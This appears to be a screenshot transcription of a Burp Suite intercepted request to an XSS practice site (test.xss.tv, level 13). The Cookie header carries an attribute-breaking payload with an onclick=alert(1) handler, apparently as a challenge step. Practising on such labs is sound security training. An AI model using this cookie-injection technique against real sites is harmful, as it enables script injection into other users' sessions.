 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://test.xss.tv:80 [113.10.173.206]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level13.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=call+me+maybe%3F onclick=alert(1) type="text
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0